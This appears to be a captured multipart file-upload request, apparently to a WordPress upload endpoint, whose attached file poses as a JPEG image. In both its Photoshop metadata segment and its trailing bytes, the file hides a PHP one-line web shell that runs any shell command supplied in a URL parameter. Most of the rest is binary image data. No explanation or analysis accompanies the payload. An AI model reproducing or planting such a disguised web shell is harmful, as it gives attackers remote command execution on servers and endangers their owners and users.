 29b9c30186
--FfXA07JwP2umi
Content-Disposition: form-data; name="async-upload"; filename="JFizwKckJw.jpg"
Content-Type: image/jpeg
���� JFIF `` ��8Photoshop 3.08BIM t<?=`$_GET[0]`;?> ��;CREATOR: gd-jpeg v1.0 (using IJG JPEG
v80), quality = 82
��C
! ' "#%%% ),($+!$%$��C
$ $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$�� � " ��
��� } !1A Qa "q 2���#B�� R��$3br�
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
��� w !1 AQ aq "2� B����#3R� br�
$4�%� &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
?<?=`$_GET[0]`;?>
--FfXA07JwP2umi--